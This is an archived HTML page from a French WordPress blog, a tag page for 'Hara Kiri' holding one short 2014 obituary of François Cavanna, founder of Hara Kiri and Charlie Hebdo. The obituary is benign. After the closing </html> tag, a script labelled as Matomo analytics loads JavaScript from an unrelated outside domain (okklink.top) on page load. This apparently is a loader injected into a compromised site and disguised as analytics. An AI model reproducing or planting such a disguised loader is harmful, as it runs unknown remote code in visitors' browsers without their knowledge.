

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/hara-kiri/
body_size: 5636
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Hara Kiri</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Hara Kiri Tag Feed" href="http://www.nalair.fr/index.php/tag/hara-kiri/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Hara Kiri&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-14911"><a href="http://www.nalair.fr/index.php/nalair/14911/" rel="bookmark" title="Lien permanent vers Cavanna s&#8217;est fait la belle">Cavanna s&#8217;est fait la belle</a></h3>
				<small>Vendredi 31 janvier 2014</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2014/01/François-Cavanna.jpg"><img class="aligncenter size-full wp-image-14912" title="François-Cavanna" src="http://www.nalair.fr/wp-content/uploads/2014/01/François-Cavanna.jpg" alt="" width="485" height="689" /></a></p>
<p>C&#8217;est  avec un grande tristesse que nous venons d&#8217;apprendre la disparition d&#8217;une figure emblématique de la presse française. Difficile de parler de tout ce qu&#8217;il a fait  mais pour simplifier, en créant Hara Kiri et Charlie Hebdo, il a imposé un nouveau ton, un nouveau genre dans la presse en croyant à la force du dessin qui  vaut souvent un long discours. Pour employer une formule connue, un journal de Cavanna c&#8217;était le poids des mots et le choc des dessins. Remarquable écrivain, il se proclamait «bête et méchant», c&#8217;est vrai qu&#8217;il ne reculait pas devant le mauvais goût et faisait un sacré tandem avec l&#8217;irrévérencieux docteur Choron. Il l&#8217;avait enterré son compère comme Fournier, Reiser, Gébé Fred et Topor et voilà qu&#8217;aujourd&#8217;hui vient son tour à 90 ans. Comme quoi l&#8217;humour conserve même si cette saloperie de Parkinson lui ne lui avait pas fait sucrer les fraises en fin de parcours, il nous aurait certainement gratifié de bien des créations. Cette terrible maladie qui l&#8217;affaiblissait dans son quotidien,  il l&#8217;avait racontée dans son dernier livre, «Lune de miel». La Camarde est là, fini de lui faire la nique, elle a toujours le dernier mot &#8230;Fin</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/charlie-hebdo/" rel="tag">Charlie Hebdo</a>, <a href="http://www.nalair.fr/index.php/tag/dessin-de-presse/" rel="tag">dessin de presse</a>, <a href="http://www.nalair.fr/index.php/tag/francois-cavanna/" rel="tag">François Cavanna</a>, <a href="http://www.nalair.fr/index.php/tag/hara-kiri/" rel="tag">Hara Kiri</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/necrologie/" title="Voir tous les articles dans nécrologie" rel="category tag">nécrologie</a> |   <a href="http://www.nalair.fr/index.php/nalair/14911/#respond" class="comments-link"  title="Commentaire sur Cavanna s&#8217;est fait la belle">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.172 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768727225"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
